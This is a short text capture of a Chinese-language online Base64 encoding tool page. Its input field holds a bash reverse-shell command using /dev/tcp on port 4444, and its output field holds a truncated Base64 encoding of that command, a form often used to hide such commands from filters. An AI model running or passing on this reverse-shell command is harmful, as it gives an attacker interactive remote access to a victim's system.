 Base64在线加密 Base64在线解密
这里输入您要加密的字符
bash -i >& /dev/tcp/ 4444 0>&1
开始加密
加密后的字符
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMT